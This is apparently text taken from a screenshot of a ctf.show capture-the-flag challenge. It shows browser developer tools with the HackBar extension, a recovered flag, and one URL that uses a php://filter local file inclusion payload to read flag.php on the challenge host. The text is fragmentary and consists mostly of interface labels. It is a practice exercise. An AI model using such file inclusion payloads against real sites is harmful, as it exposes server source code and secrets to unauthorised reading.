 $flag="ctfshow{398f7718-790e-4c50-b197-ee54bfc14abd}";
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://15371344-f36b-4f6b-92db-372c080bcb02.challenge.ctf.show/?file=php://filter/resource=flag.phpsss
Split URL
Execute
Post data Referer User Agent Cookies Clear All